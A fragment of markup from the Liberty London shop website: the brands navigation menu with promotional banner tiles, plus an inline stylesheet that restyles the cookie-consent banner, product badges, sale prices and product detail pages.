                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
